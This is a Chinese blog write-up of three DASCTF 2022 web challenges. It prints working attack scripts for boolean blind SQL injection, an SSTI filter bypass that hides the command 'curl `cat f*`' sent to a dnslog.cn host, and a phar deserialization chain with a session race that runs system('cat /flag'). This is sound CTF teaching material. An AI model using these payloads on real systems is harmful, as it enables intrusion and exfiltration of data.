当前位置:网站首页>DASCTF2022.07赋能赛 WEB题目复现
DASCTF2022.07赋能赛 WEB题目复现
2022-08-10 16:53:00 【绮洛Ki1ro】
前言
其实7月时就想复现了,感觉题目质量挺高的,但奈何自己太菜看不懂就先搁置了。现在有能力回来填坑啦,但最后一题目前对自己理解起来还是有点难度,之后再研究研究。
复现
DASCTF|2022DASCTF7月赋能赛官方Write Up
绝对防御
知识点
sql注入-布尔盲注
js路径查找
复现过程
进入题目查看源码,发现首页是一个静态图片,引用了许多js

我们通过JSfinder这个工具去查找相关的接口
找到一个php接口SUPERAPI.php,访问查看一下

查看源码可以看到前端对get传入的'id'参数进行了严格过滤

输入1或者2试了一下,会返回admin和flag


猜测这里是一个sql注入点,前端进行了过滤其实可以忽略,主要是后端的过滤
我们通过这样的payload进行fuzz测试,无过滤时返回admin,过滤时为空
?id=1 and 'if'='if'--+fuzz脚本
f = open("sqlFuzz字典.txt", 'r')
strs = f.readlines()
print("--------- 过滤字符")
for i in strs:
if "'" in i:
payload = f'1 and "{i}"="{i}"--+'
else:
payload = f"1 and '{i}'='{i}'--+"
time.sleep(0.1)
r = requests.get(url=url+payload).text
if 'admin' not in r:
print("--------- "+i)大致过滤了以下字符
union, if, insert, update, sleep, benchmark, #, &sleep,union过滤了,所以我们使用布尔盲注
盲注脚本
import requests
import time
url = 'http://0dc42f8d-33c6-4e7e-97e5-3da1cfb6ef80.node4.buuoj.cn:81/SUPPERAPI.php?id='
str = ''
for i in range(60):
min,max = 32, 128
while True:
j = min + (max-min)//2
if(min == j):
str += chr(j)
print(str)
break
# 爆表名
# payload = f"1 and ascii(substr((select group_concat(table_name)from information_schema.tables where table_schema=database()),{i},1))<{j} --+"
# 爆列
# payload = f"1 and ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='users'),{i},1))<{j} --+"
# # 爆值
payload = f"1 and ascii(substr((select group_concat(password) from users),{i},1))<{j} --+"
r = requests.get(url=url+payload).text
time.sleep(0.1)
if(r'admin' in r):
max = j
else:
min = j获取flag

HardFlask
知识点
SSTI注入
复现过程
看到有输入框,并且具有一定功能,可以试着猜测为SSTI注入
尝试{ {2*2}},发现被过滤
使用脚本fuzz一下
import requests
import time
url = 'http://740bb3c6-3d77-43c2-add2-0daacdd07dc4.node4.buuoj.cn:81/'
f = open("fuzz_dict.txt", 'r')
strs = f.readlines()
print("--------- 过滤字符")
for i in strs:
if "'" in i:
data = {'nickname':f"{i}"}
else:
data = {'nickname':f'{i}'}
time.sleep(0.1)
r = requests.post(url=url, data=data).text
# print(r)
if 'Hacker! restricted characters!' in r:
print("--------- "+i)大致过滤了一下字符
', }}, {
{, ], [, ], \, , +, _, ., x, g, request, print, args, values, input, globals, getitem, class, mro, base, session, add, chr, ord, redirect, url_for, popen, os, read, flag, config, builtins, get_flashed_messages, get, subclasses, form, cookies, headers双引号还能用,所以下划线可以用attr加上unicode编码来绕过
{ {用{%来替代
之前尝试了lipsum链或者未定义类似乎打不通
{
{lipsum.__globals__['os'].popen('ls').read()}}所以还是使用最常规的思路
{
{"".__class__.__bases__[0].__subclasses__()[遍历].__init__.__globals__.popen('whoami')}}通过脚本寻找含有popen方法的子类,输出为132,所以 i 就等于132了(官方WP是输出的133,不知道是环境问题还是什么)
import requests
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36'
}
cl = '\\u005f\\u005f\\u0063\\u006c\\u0061\\u0073\\u0073\\u005f\\u005f' # __class__
ba = '\\u005f\\u005f\\u0062\\u0061\\u0073\\u0065\\u0073\\u005f\\u005f' # __bases__
gi = '\\u005f\\u005f\\u0067\\u0065\\u0074\\u0069\\u0074\\u0065\\u006d\\u005f\\u005f' # __getitem__
su = '\\u005f\\u005f\\u0073\\u0075\\u0062\\u0063\\u006c\\u0061\\u0073\\u0073\\u0065\\u0073\\u005f\\u005f' # __subclasses__
ii = '\\u005f\\u005f\\u0069\\u006e\\u0069\\u0074\\u005f\\u005f' # __init__
go = '\\u005f\\u005f\\u0067\\u006c\\u006f\\u0062\\u0061\\u006c\\u0073\\u005f\\u005f' # __golobals__
po = '\\u0070\\u006f\\u0070\\u0065\\u006e' # __popen__
for i in range(500):
url = "http://740bb3c6-3d77-43c2-add2-0daacdd07dc4.node4.buuoj.cn:81/"
payload = {
"nickname": '{%if(""|' +
f'attr("{cl}")' +
f'|attr("{ba}")' +
f'|attr("{gi}")(0)' +
f'|attr("{su}")()' +
f'|attr("{gi}")(' +
str(i) +
f')|attr("{ii}")' +
f'|attr("{go}")' +
f'|attr("{gi}")' +
f'("{po}"))' +
'%}success' +
'{%endif%}'
}
res = requests.post(url=url, headers=headers, data=payload)
if 'success' in res.text:
print(i)应该print没有了,所以我们尝试外带,外带这里坑了我好久,试了bp的collaborator还有vps似乎都行不通,最后用dnslog外带可以成功
import requests
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36'
}
cl = '\\u005f\\u005f\\u0063\\u006c\\u0061\\u0073\\u0073\\u005f\\u005f' # __class__
ba = '\\u005f\\u005f\\u0062\\u0061\\u0073\\u0065\\u0073\\u005f\\u005f' # __bases__
gi = '\\u005f\\u005f\\u0067\\u0065\\u0074\\u0069\\u0074\\u0065\\u006d\\u005f\\u005f' # __getitem__
su = '\\u005f\\u005f\\u0073\\u0075\\u0062\\u0063\\u006c\\u0061\\u0073\\u0073\\u0065\\u0073\\u005f\\u005f' # __subclasses__
ii = '\\u005f\\u005f\\u0069\\u006e\\u0069\\u0074\\u005f\\u005f' # __init__
go = '\\u005f\\u005f\\u0067\\u006c\\u006f\\u0062\\u0061\\u006c\\u0073\\u005f\\u005f' # __golobals__
po = '\\u0070\\u006f\\u0070\\u0065\\u006e' # __popen__
cmd = '\\u0063\\u0075\\u0072\\u006c\\u0020\\u0060\\u0063\\u0061\\u0074\\u0020\\u002f\\u0066\\u002a\\u0060\\u002e\\u0030\\u0072\\u0070\\u0066\\u006f\\u0037\\u002e\\u0064\\u006e\\u0073\\u006c\\u006f\\u0067\\u002e\\u0063\\u006e'
# curl `cat f*`..0rpfo7.dnslog.cn
i =132
url = "http://740bb3c6-3d77-43c2-add2-0daacdd07dc4.node4.buuoj.cn:81/"
payload = {
"nickname": '{%if(""|' +
f'attr("{cl}")' +
f'|attr("{ba}")' +
f'|attr("{gi}")(0)' +
f'|attr("{su}")()' +
f'|attr("{gi}")(' +
str(i) +
f')|attr("{ii}")' +
f'|attr("{go}")' +
f'|attr("{gi}")' +
f'("{po}"))' +
f'("{cmd}")' +
'%}success' +
'{%endif%}'
}
res = requests.post(url=url, headers=headers, data=payload)
print(res.text)获得flag

Ez to getflag
知识点
phar反序列化
session文件竞争
任意文件读取
文件包含
复现过程
非预期解
因为图片查看页没有禁掉flag,可以直接通过任意文件读取,获取根目录下的flag

预期解
通过图片查看进行读取upload.php,class.php,file.php的源码
先看一下class.php中upload类的上传逻辑
使用白名单过滤文件后缀,对文件内容进行了严格的过滤,看上去想上传一个PHP木马有些不太可能
保存文件名是上传的文件的文件名的md5值,所以文件我们是可知且可控的。
function file_check() {
$allowed_types = array("png");
$temp = explode(".",$this->f["file"]["name"]);
$extension = end($temp);
if(empty($extension)) {
echo "what are you uploaded? :0";
return false;
}
else{
if(in_array($extension,$allowed_types)) {
$filter = '/<\?php|php|exec|passthru|popen|proc_open|shell_exec|system|phpinfo|assert|chroot|getcwd|scandir|delete|rmdir|rename|chgrp|chmod|chown|copy|mkdir|file|file_get_contents|fputs|fwrite|dir/i';
$f = file_get_contents($this->f["file"]["tmp_name"]);
if(preg_match_all($filter,$f)){
echo 'what are you doing!! :C';
return false;
}
return true;
}
else {
echo 'png onlyyy! XP';
return false;
}
}
}
function savefile() {
$fname = md5($this->f["file"]["name"]).".png";
if(file_exists('./upload/'.$fname)) {
@unlink('./upload/'.$fname);
}
move_uploaded_file($this->f["file"]["tmp_name"],"upload/" . $fname);
echo "upload success! :D";
} 我们再来看看文件读取这块的逻辑,过滤许多伪协议,但没有过滤phar伪协议
我们可以通过file_get_contents函数搭配phar伪协议来触发反序列化链
public function show()
{
if(preg_match('/http|https|file:|php:|gopher|dict|\.\./i',$this->source)) {
die('illegal fname :P');
} else {
echo file_get_contents($this->source);
$src = "data:jpg;base64,".base64_encode(file_get_contents($this->source));
echo "<img src={$src} />";
}
}接下来就是试着找利用的反序列化链
我们可以通过Test类的__destruct方法作为起点,str可控并且它是打印str,所以可以找含有__toString的类
class Test{
public $str;
public function __construct(){
$this->str="It's works";
}
public function __destruct()
{
echo $this->str;
}
}Upload类中含有__toString方法,并且$cont和$size都可控,因为size相当于属性值,所以我们可以找__get魔术方法
__get 读取不可访问(protected 或 private)或不存在的属性的值时,__get() 会被调用。
function __toString(){
$cont = $this->fname;
$size = $this->fsize;
echo $cont->$size;
return 'this_is_upload';
}Show类中含有__get方法,并且他调用了一个未知方法,这时我们可以试着寻找__call魔术方法
function __get($name)
{
$this->ok($name);
}通过Show类中的__call方法,我们可以调用backdoor方法
我们来看看backdoor方法是什么
public function __call($name, $arguments)
{
if(end($arguments)=='phpinfo'){
phpinfo();
}else{
$this->backdoor(end($arguments));
}
return $name;
}backdoor方法进行了文件包含,$door我们可控,就是前面$size,可以改为我们想包含的文件名
public function backdoor($door){
include($door);
echo "hacked!!";
}那这时候我们得想办法,如何向网站上传我们包含的文件,也思考可不可以通过日志包含,但在文件读取页尝试通过默认路径读取日志发现失败,可能路径已经被修改。
这时候开始考虑session文件竞争
构造pop链
<?php
class Test{
public $str;
}
class Upload {
public $fname;
public $fsize;
}
class Show{
public $source;
}
$test = new Test();
$upload = new Upload();
$show = new Show();
$test->str = $upload;
$upload->fname=$show;
$upload->fsize='/tmp/sess_Ki1ro';
// 生成phar文件
@unlink("shell.phar");
$phar = new Phar("shell.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($test);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
?>通过gzip文件压缩,绕过内容检测,将后缀改为png,绕过后缀检测
再上传文件
现在开始写读取文件和上传session文件的双线程脚本
import threading, requests
from hashlib import md5
url = 'http://9e57dedf-4eec-43bb-a01e-a39ed6d52f84.node4.buuoj.cn:81/'
check = True
# 触发phar文件反序列化去包含session上传进度文件
def include(fileurl, s):
global check
while check:
fname = md5('shell.png'.encode('utf-8')).hexdigest() + '.png'
params = {
'f': 'phar://upload/' + fname
}
res = s.get(url=fileurl, params=params)
if "working" in res.text:
print(res.text)
check = False
# 利用session.upload.progress写入临时文件
def sess_upload(uploadurl, s):
global check
while check:
data = {
'PHP_SESSION_UPLOAD_PROGRESS': "<?php echo 'working';system('cat /flag') ?>"
}
cookies = {
'PHPSESSID': 'chaaa'
}
files = {
'file': ('chaaa.png', b'cha' * 300)
}
s.post(url=url, data=data, cookies=cookies, files=files)
def exp(url):
fileurl = url + 'file.php'
uploadurl = url + 'upload.php'
num = threading.active_count()
# 上传phar文件
file = {'file': open('./shell.png', 'rb')}
ret = requests.post(url=uploadurl, files=file)
# 文件上传条件竞争getshell
event = threading.Event()
s1 = requests.Session()
s2 = requests.Session()
for i in range(1, 5):
threading.Thread(target=sess_upload, args=(uploadurl, s1)).start()
for i in range(1, 5):
threading.Thread(target=include, args=(fileurl, s2,)).start()
event.set()
while threading.active_count() != num:
pass
if __name__ == '__main__':
exp(url)
print('success')
获取flag

边栏推荐
猜你喜欢

李斌带不动的长安新能源高端梦,华为和“宁王”能救吗?

雷达人体存在感应器,人体感知控制应用,为客户提供真实的感知方案
leetcode:1013. 将数组分成和相等的三个部分
【云原生| Docker】 部署 Django & mysql 项目
轮询以及webSocket与socket.io原理
分类常用的神经网络模型,深度神经网络主要模型

使用Jedis连接linux上的redis

HTTP学习——协议与术语、HTTP、缓存、Cookie

直播预告|从新手村到魔王城,高效默契的敏捷团队如何炼成

Yi Gene|In-depth review: epigenetic regulation of m6A RNA methylation in brain development and disease
随机推荐
HTTP学习——协议与术语、HTTP、缓存、Cookie
事务的隔离级别,MySQL的默认隔离级别
在Istio中,到底怎么获取 Envoy 访问日志?
Trie字典树
vvic API 接入说明
leetcode:337. 打家劫舍 III
【随笔】自己看的... 保存
C language symbols on how to use
华为-求int型正整数在内存中存储时1的个数
干货:服务器网卡组技术原理与实践
电力系统潮流计算与PowerWorld仿真(牛顿拉夫逊法和高斯赛德尔法)(Matlab实现)
v-show指令:切换元素的显示与隐藏
v-if指令:操作dom元素(标签)的显示与隐藏
注解和反射、持续
ROBOTSTXT_OBEY[通俗易懂]
JWT 实现登录认证 + Token 自动续期方案
植物肉,为何在中国没法“真香”?
3 年 CRUD 从 8K 涨到 28K,谁知道这4个月我到底经历了什么?
v-bind指令:设置元素的属性
【QT VS项目名称修改】